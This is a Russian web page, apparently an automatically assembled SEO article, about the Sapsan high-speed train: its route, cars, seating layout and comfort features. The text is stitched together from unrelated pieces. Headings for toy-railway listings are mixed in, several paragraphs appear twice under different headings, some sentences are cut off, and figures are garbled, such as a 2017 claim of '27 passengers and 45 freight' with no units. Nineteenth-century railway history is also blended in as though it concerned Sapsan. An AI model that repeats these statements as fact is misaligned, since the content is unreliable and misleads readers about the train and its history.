tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>

<div id="page" class="site">
	

    
    
<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner container">
        <div class="site-branding">
            <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/02/sapsan-logo5.png" width="475" height="95" alt="Энциклопедия электропоезда Сапсан"></a></div>
                    </div>

                    <div class="header-html-1">
                

            </div>
        
        
                    <div class="top-menu">
                <div class="menu-shapka-menju-container"><ul id="top_menu" class="menu"><li id="menu-item-10850" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10850"><a href="/tag/pokupka-zhd-biletov/">Покупка билетов</a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10851"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
<li id="menu-item-10873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873"><a href="/forum-dlja-puteshestvennikov/">Форум</a></li>
</ul></div> </div>
        
                    <div class="header-html-2">
                
            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div>
</header>
    
    
    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-menu_1-container"><ul id="header_menu" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10804"><a href="/category/sapsan/">Все о Сапсане</a>
<ul class="sub-menu">
	<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10817"><a href="/tag/vidy-vagonov/">Виды вагонов</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10821"><a href="/tag/ceny-v-sapsane/">Цены в сапсане</a></li>
	<li id="menu-item-10822" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10822"><a href="/tag/lgoty-dlya-detej/">Льготы для детей</a></li>
</ul>
</li>
<li id="menu-item-10805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10805"><a href="/category/lastochka/">Поезд Ласточка</a>
<ul class="sub-menu">
	<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10816"><a href="/tag/lastochka-premium/">Ласточка премиум</a></li>
	<li id="menu-item-10848" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10848"><a href="/tag/predostavlyaemyj-servis/">Уровень сервиса</a></li>
	<li id="menu-item-10853" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10853"><a href="/tag/gde-pokushat-v-lastochke/">Питание в Ласточке</a></li>
	<li id="menu-item-10854" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10854"><a href="/tag/o-poezde-lastochka/">О поезде Ласточка</a></li>
</ul>
</li>
<li id="menu-item-10806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10806"><a href="/category/strizh/">Поезд Стриж</a>
<ul class="sub-menu">
	<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10818"><a href="/tag/dlitelnost-poezdki/">Длительность поездки</a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10819"><a href="/tag/poisk-poputchikov/">Поиск попутчиков</a></li>
</ul>
</li>
<li id="menu-item-10814" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10814"><a href="/tag/raspisanie-poezdov/">Расписание поездов</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10815"><a href="/tag/sxema-vagonov/">Схема вагонов</a>
<ul class="sub-menu">
	<li id="menu-item-10826" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10826"><a href="/tag/sxemy-mest/">Схемы мест</a></li>
</ul>
</li>
<li id="menu-item-10844" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10844"><a href="/tag/novosti-regiona/">Новости</a></li>
<li id="menu-item-10823" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-10823"><a href="/tag/chastye-voprosy/">Частые вопросы</a>
<ul class="sub-menu">
	<li id="menu-item-10824" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10824"><a href="/tag/obshhaya-informaciya/">Общая информация</a></li>
	<li id="menu-item-10845" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10845"><a href="/tag/samoe-chitaemoe/">Cамое читаемое</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10846"><a href="/tag/texnicheskie-xarakteristiki/">Технические характеристики</a></li>
	<li id="menu-item-10847" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10847"><a href="/tag/mexanicheskaya-chast/">Механическая часть</a></li>
</ul>
</li>
</ul></div> </div>
    </nav>

    

    
    
	<div id="content" class="site-content container">

        
<div class="code-block code-block-4" style="margin: 8px 0; clear: both;">


</div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/sapsan/" itemprop="item"><span itemprop="name">Сапсан</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-10632" class="post-10632 post type-post status-publish format-standard has-post-thumbnail  category-sapsan tag-budushhee-uzhe-zdes tag-modernizaciya-infrastruktury tag-posle-revolyucii">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Железная Дорога Ржд Скоростной Пассажирский Поезд Сапсан Модернизация инфраструктуры</h1>
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 5 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/sapsan/" itemprop="articleSection">Сапсан</a></span></div> </header>


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="code-block code-block-5" style="margin: 8px 0; clear: both;">


</div>
<div class="flat_pm_start"></div>
<p></p><h4>Скоростной поезд «Сапсан» |расписание,стоимость,наличие билетов на поезд «Сапсан». |</h4>
<p>Официальное открытие железной дороги состоялось 30 октября (11 ноября) 1837 года. Первым поездом управлял сам Герстнер. Можно представить его волнение, когда в двенадцать часов тридцать минут на вокзале раздался звон колокола. Поезд дал гудок, колеса медленно тронулись — и вскоре состав уже вырвался на просторы, оставив позади город. Разработкой локомотивов и вагонов Сапсана по специальному заказу России занималась компания Siemens AG.</p>
<p></p><h2>Игрушки железная дорога Сапсан купить в Москве в интернет магазине 👍</h2>
<p></p><h4>Октябрьская железная дорога: 180 лет. От паровозов до «Сапсанов».</h4>
<p>В связи с такого рода достижениями <b>невероятный интерес представляет потенциальная возможность перемещения маглевов в</b> вакууме, создаваемом посредством сооружения специальных туннелей. Проект, позволяющий исключить сопротивление набегающего воздушного потока, обещает достижения скоростей, порядка 6000-8000 км/час. 3 место остаётся за японскими поездами, обслуживающими магистраль Синкансен, достигающими скорости 320 км час.</p>
<p></p><h2>Железная дорога Играем вместе X600-H08005-R1 Сапсан РЖД, свет и звук, 675 см — купить в интернет-магазине ОНЛАЙН</h2>
<p></p><h4>Забавные и интересные факты о скоростном поезде Сапсан.</h4>
<p>В связи с такого рода достижениями <b>невероятный интерес представляет потенциальная возможность перемещения маглевов в</b> вакууме, создаваемом посредством сооружения специальных туннелей. Проект, позволяющий исключить сопротивление набегающего воздушного потока, обещает достижения скоростей, порядка 6000-8000 км/час. 3 место остаётся за японскими поездами, обслуживающими магистраль Синкансен, достигающими скорости 320 км час.</p><div id="vote2x-10797" class="wr-vote2x-tpl" style="width: 600px;background: url(/wp-content/uploads/2022/02/istock-1151888069_d_850.jpg) no-repeat center center;background-size: cover;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style=""></span><div class="bg-pvote2x"><div class="title-vote2x" style="">А Вы поддерживаете QR-коды в поездах?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="10797"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="10797"><span>Нет</span></span></div></div></div>

<div id="SRTB_749446"></div>

<div class="code-block code-block-7" style="margin: 8px 0; clear: both;">





<div class="srtb-tag-1499481048"></div>
</div>

<ul>
<li>Расстояние между Москвой и Санкт-Петербургом ж/д составляет – 646 км</li>
<li>Среднее время в пути – 3 часа 44 минуты</li>
<li>По направлению курсируют фирменные поезда «Сапсан» № 751/752А, 753/754А, 755/756А, 757/758А, 759/760А, 761/762А, 763/764А, 765/766А, 767/768А, 769/770А, 771/772А, 773/774А, 775/776А, 777/778А, 779/780А</li>
</ul>
<h2>Профессионально об электропоездах. История. Высокоскоростной электропоезд ЭВС1, ЭВС2 Сапсан.</h2>
<p></p><h4>Поезд «Сапсан» расписание — купить билеты через официальный сайт</h4>
<p>Пластиковая инерционная модель «Электровагон» ТМ «Технопарк» — прекрасный подарок для ребёнка. Пластиковая модель, выполненная с учётом всех особенностей прототипа, обязательно понравится вашему ребёнку. Благодаря открывающимся дверям, которые делают вагон метро максима. Железная дорога Классика , радиоуправление,, световые и звуковые эффекты, с дымом, работает от батареек по выгодной цене.</p>
<p></p><h2>Высокоскоростные поезда России: почему мы так отстаем от мировых лидеров? | BanksToday</h2>
<p></p><h4>Безопасность в поезде «Сапсан»</h4>
<p>Билет в такой поезд, разумеется, стоил дороже, чем в обычный. После 1961 года цена поездки составляла 24 рубля. Сюда не входила стоимость белья — 1 рубль. СВ стоило в два раза дороже. Для примера: на поезда, идущие на дальние расстояния, билеты продавались по 12-18 рублей. Так что — почувствуйте разницу. В первые годы по линии курсировали два пассажирских и четыре товарных поезда.</p><div class="code-block code-block-9" style="margin: 8px 0; clear: both;">

<div id="id-C-A-1616865-6"></div>
</div>

<p><img class="aligncenter" src="/images-p01/1/zheleznaya-doroga-rzhd-CBBDED.jpeg" alt="Железная дорога «Парк развлечений», работает от батареек"></p>
<ul>
<li>Дизайн и оснащение кресел поезда «Сапсан» учитывают специфику передвижения на дальние расстояния, обеспечивая высокий уровень комфорта даже при длительной поездке.</li>
<li>Комфортный климат поддерживается в салоне вне зависимости от времени года.</li>
<li>Использование современных шумоизолирующих материалов обеспечивает приемлемый уровень шума.</li>
<li>Яркое люминесцентное дневное и приглушенное ночное освещение создает обстановку, соответствующую времени суток.</li>
<li>Окна вагонов изготовлены из изолирующего многослойного стекла, оснащены солнцезащитными шторами. В зимнее время для предотвращения запотевания оконные стекла обогреваются циркулирующим теплым воздухом.</li>
<li>В салонах всех вагонов есть вешалки для одежды и свободное место для хранения ручной клади.</li>
<li>Салоны вагонов имеют мягкое ковровое покрытие, обеспечивающее уют и хорошую шумоизоляцию.</li>
<li>В туалете 6-го вагона находится столик для пеленания детей.</li>
<li>Все вагоны поезда являются зонами для некурящих.</li>
</ul>
<h2>Напиши отзыв — получи ON-бонусы!</h2>
<table style="width: 100%" border="0">
<tbody>
<tr>
<td colspan="10"><img class="aligncenter" src="/images-p01/1/zheleznaya-doroga-rzhd-D3E79.jpg" alt="схема вагонов поезда «Сапсан», расположение мест в «Сапсан»е" width="100%"></td>
</tr><tr>
<td align="center" valign="top" width="55">№10, 20 <br>эконом</td>
<td align="center" valign="top" width="55">№9, 19 <br>эконом</td>
<td align="center" valign="top" width="55">№8, 18 <br>эконом</td>
<td align="center" valign="top" width="55">№7, 17 <br>эконом</td>
<td align="center" valign="top" width="55">№6, 16 <br>эконом</td>
<td align="center" valign="top" width="55">№5, 15 <br>бистро</td>
<td align="center" valign="top" width="55">№4, 14 <br>эконом</td>
<td align="center" valign="top" width="55">№3, 13 <br>эконом</td>
<td align="center" valign="top" width="55">№2, 12 <br>бизнес</td>
<td align="center" valign="top" width="55">№1, 11 <br>первый класс</td>
</tr>
</tbody>
</table>
<p></p><h4>Комфорт в поезде «Сапсан»</h4>
<p>Билет в такой поезд, разумеется, стоил дороже, чем в обычный. После 1961 года цена поездки составляла 24 рубля. Сюда не входила стоимость белья — 1 рубль. СВ стоило в два раза дороже. Для примера: на поезда, идущие на дальние расстояния, билеты продавались по 12-18 рублей. Так что — почувствуйте разницу. В первые годы по линии курсировали два пассажирских и четыре товарных поезда.</p><div class="code-block code-block-12" style="margin: 8px 0; clear: both;">
</div>
<div class="code-block code-block-1" style="margin: 8px 0; clear: both;">

<div class="srtb-tag-1499481048"></div>
</div>

<p></p><h2>Размести видеообзор — получи ON-бонусы!</h2>
<p></p><h4>Железная дорога – кровеносная система страны</h4>
<p>В связи с чем, без ложной скромности можно говорить о важной роли железнодорожного сообщения как связующего звена в триединстве пространства, времени и скорости. Последний фактор, как наиболее подверженный технотронному воздействию, с течением времени становится всё более важным. Показательны данные 2017 года, свидетельствующие о перевозке данным видом транспорта 27 пассажиров и 45 грузов в России.</p>
<p></p><h2>Пассажиров поезда «Сапсан» из Москвы в Спб интересует</h2>
<p></p><h4>БУДУЩЕЕ УЖЕ ЗДЕСЬ</h4>
<p>В связи с чем, без ложной скромности можно говорить о важной роли железнодорожного сообщения как связующего звена в триединстве пространства, времени и скорости. Последний фактор, как наиболее подверженный технотронному воздействию, с течением времени становится всё более важным. Показательны данные 2017 года, свидетельствующие о перевозке данным видом транспорта 27 пассажиров и 45 грузов в России.</p>
<ul>
<li>США.</li>
<li>Марокко.</li>
<li>Ряд европейских стран:
<ul>
<li>Австрия, Бельгия, Великобритания, Германия;</li>
<li>Греция, Дания, Испания, Италия;</li>
<li>Норвегия, Нидерланды, Россия, Польша, Португалия;</li>
<li>Финляндия, Франция, Швейцария и Швеция.</li>
</ul>
<ul>
<li>Гонконг, Индия, Иран, Китай;</li>
<li>Саудовская Аравия, Тайвань, Турция;</li>
<li>Узбекистан и Южная Корея.</li>
</ul>
<h2>Куда прибывают поезда «Сапсан» в Санкт-Петербурге</h2>
<div class="flat_pm_end"></div>
<p style="text-align: center;"><a href="/tag/raspisanie-poezdov/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Расписание поездов</span></a>
<a href="/tag/formirovanie-stoimosti/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Формирование стоимости</span></a>
<a href="/tag/novosti-regiona/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Что нового в регионах</span></a>
<a href="/tag/gde-projdet-doroga/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Как идет дорога</span></a>
<a href="/tag/poisk-poputchika/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Как найти попутчика</span></a>
<a href="/tag/samoe-chitaemoe/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Самое востребованное</span></a>
<a href="/tag/sxema-vagonov/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Схема вагонов</span></a>
<a href="/tag/texnicheskie-xarakteristiki/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Технические показатели</span></a>
<a href="/tag/sxemy-mest/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#C14992;border-color:#9b3b75;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px" target="_self"><span style="color:#FFFFFF;padding:0px 14px;font-size:12px;line-height:24px;border-color:#d480b3;border-radius:24px;-moz-border-radius:24px;-webkit-border-radius:24px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Схемы мест вагона</span></a></p>
<script>
    (function(w, d, n) {
        w[n] = w[n] || [];
        w[n].push({type: "float"});
    })(window, document, "srtb_places");
</script>

	</li></ul></div>
</article>



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="10632" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A//1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A//1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B0%D1%8F+%D0%94%D0%BE%D1%80%D0%BE%D0%B3%D0%B0+%D0%A0%D0%B6%D0%B4+%D0%A1%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%9F%D0%B0%D1%81%D1%81%D0%B0%D0%B6%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4+%D0%A1%D0%B0%D0%BF%D1%81%D0%B0%D0%BD+%D0%9C%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D1%80%D0%B0%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D1%8B&url=https%3A//1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A//1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B0%D1%8F+%D0%94%D0%BE%D1%80%D0%BE%D0%B3%D0%B0+%D0%A0%D0%B6%D0%B4+%D0%A1%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%9F%D0%B0%D1%81%D1%81%D0%B0%D0%B6%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4+%D0%A1%D0%B0%D0%BF%D1%81%D0%B0%D0%BD+%D0%9C%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D1%80%D0%B0%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D1%8B%20https%3A//1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B0%D1%8F+%D0%94%D0%BE%D1%80%D0%BE%D0%B3%D0%B0+%D0%A0%D0%B6%D0%B4+%D0%A1%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%9F%D0%B0%D1%81%D1%81%D0%B0%D0%B6%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4+%D0%A1%D0%B0%D0%BF%D1%81%D0%B0%D0%BD+%D0%9C%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D1%80%D0%B0%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D1%8B%20https%3A//1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A//1sapsan.ru/sapsan/zheleznaya-doroga-rzhd-skorostnoj-passazhirskij-poezd-sapsan-p0391/&text=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B0%D1%8F+%D0%94%D0%BE%D1%80%D0%BE%D0%B3%D0%B0+%D0%A0%D0%B6%D0%B4+%D0%A1%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%BD%D0%BE%D0%B9+%D0%9F%D0%B0%D1%81%D1%81%D0%B0%D0%B6%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D0%9F%D0%BE%D0%B5%D0%B7%D0%B4+%D0%A1%D0%B0%D0%BF%D1%81%D0%B0%D0%BD+%D0%9C%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F+%D0%B8%D0%BD%D1%84%D1%80%D0%B0%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D1%8B"></span>

            </div>



<div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-9393" class="post-card post-card-related post-9393 post type-post status-publish format-standard has-post-thumbnail  category-sapsan tag-velikiynovgorod tag-velikij-novgorod-spb tag-nizhniy-novgorod tag-Novgorod tag-Novgorodskaia-oblast tag-raspisanie-poezdov tag-samyj-bystryj tag-samyj-deshevyj tag-spravochnaya-informaciya tag-formirovanie-stoimosti">
    <div class="post-card__image"><a href="/sapsan/novyj-poezd-v-nizhnij-novgorod-vmesto-sapsana-p0319/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Новый Поезд в Нижний Новгород Вместо Сапсана Расписание поездов" loading="lazy" title="Новый Поезд в Нижний Новгород Вместо Сапсана Расписание поездов"><div class="entry-meta"><span class="entry-category"><span>Сапсан</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 12 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="/sapsan/novyj-poezd-v-nizhnij-novgorod-vmesto-sapsana-p0319/">Новый Поезд в Нижний Новгород Вместо Сапсана Расписание поездов</a></div></header><div class="post-card__content">Поезд Сапсан — расписание Москва — Санкт-Петербург, Москва — Нижний Новгород По направлению Москва</div>
</div>
<div id="post-9509" class="post-card post-card-related post-9509 post type-post status-publish format-standard has-post-thumbnail  category-sapsan tag-informacionnoe-soprovozhdenie tag-mesta-dlya-passazhirov tag-sapsan-biznes-klass tag-svet-v-salone tag-sxemy-vagonov tag-sxemy-mest">
